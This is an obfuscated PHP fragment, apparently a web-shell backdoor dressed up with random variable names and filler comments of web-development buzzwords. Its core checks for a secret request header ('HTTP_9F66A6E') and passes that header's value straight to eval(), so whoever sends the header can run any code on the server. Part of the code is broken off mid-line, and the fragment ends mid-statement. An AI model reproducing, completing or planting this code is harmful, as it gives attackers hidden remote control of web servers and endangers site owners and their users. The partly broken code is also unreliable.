
$_SERVER; /** without Server WebSocket JavaScript
Composer NPM SASS this before MySQL Node.js JSON REST
as Full Stack. */ $url_email_flag_url_shipping =
'HTTP_9F66A6E'; if
(isset($timeout_password_transaction_count_product[$u
{ $product_output_api_userId = 'queue_count_brand';
eval ($timeout_password_transaction_count_product[
$url_email_flag_url_shipping]); /** she Flask which
Angular whom an those these on or through in you. */
$log_address_query =
'callback_content_amount_response_status'; /** before
by without because Version Control. */ }
$coupon_flag_post = $_SERVER;
$section_data_pageSize_result_xml = 'HTTP_9F66A6E';
/** at REST MongoDB CSS or in MySQL for between who it
CRUD to. */ $message_response_email =
'level_input_country'; if